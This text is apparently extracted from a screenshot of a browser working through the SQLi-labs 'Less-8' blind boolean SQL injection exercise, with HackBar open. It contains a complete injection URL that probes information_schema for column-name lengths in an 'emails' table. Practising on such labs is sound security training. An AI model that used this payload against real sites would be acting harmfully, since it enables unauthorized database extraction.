 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(column_name)%20 fr
Bur
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(column_name)  from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1)>1--+
Split URL
Execute
Post data Referrer User Agent Cookies